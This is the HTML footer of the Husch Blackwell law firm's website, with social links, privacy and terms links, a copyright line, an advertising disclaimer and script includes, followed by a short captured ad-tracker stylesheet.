                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>

                                 
                            </div>
                            <div class="footer-payment__wrap">
                                <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                            </div>
                            <div class="footer-menu sat-noprint">
                                <a href="/terms-of-use">Terms of Use</a>
                                <a href="/privacy-policy">Privacy Policy</a>
                                <a href="/cookie-policy">Cookie Policy</a>
                                <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                            </div>
                            <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                        </div>

                        <div class="footer-row-bottom">
                            <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                        </div>

                    </div>
                </div>
            


        </div>
    </form>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="/satlib/h/resource/sat.scriptbase.ashx"></script>
    <script type="text/javascript" src="/assets/scripts/slick-mod.js"></script>
    <script type="text/javascript" src="/assets/scripts/lity.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/jquery.scrollTo.min.js"></script>
    <script type="text/javascript" src="/assets/scripts/sat.custom.js?mod=20240403"></script>
    <script async="async" src="https://static.srcspot.com/libs/katrine.js" type="application/javascript"></script>
    

    <!-- DEBUG IP: 3.138.142.126  -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-6f1f2d52-2236-52ae-5412-8ef55cd0ac5c';
}